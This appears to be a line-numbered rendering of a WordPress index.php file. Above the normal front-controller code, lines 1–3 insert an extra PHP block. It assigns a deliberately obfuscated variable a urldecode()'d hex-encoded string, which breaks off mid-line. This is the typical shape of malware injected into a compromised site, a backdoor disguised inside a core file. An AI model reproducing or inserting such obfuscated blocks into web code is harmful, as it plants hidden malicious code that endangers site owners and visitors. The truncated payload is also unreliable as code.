 1 <?php
2 $O_OO0O0_0_=urldecode("%6f%41%2d%62%4e%6e%4b%37%4c%35%5f%4a%55%74%52%78%49%59%2b%57%43%61%39%33%56%6b%30%77%4d%31%4f%65%53%44%64%42%32%
3 ?>
4 <?php
5 /**
6 * Front to the WordPress application. This file doesn't do anything, but loads
7 * wp-blog-header.php which does and tells WordPress to load the theme.
8 *
9 * @package WordPress
10 */
11
12 /**
13 * Tells WordPress to load the WordPress theme and output it.
14 *
15 * @var bool
16 */
17 define( 'WP_USE_THEMES', true );
18
19 /** Loads the WordPress Environment and Template */
20 require __DIR__ . '/wp-blog-header.php';
21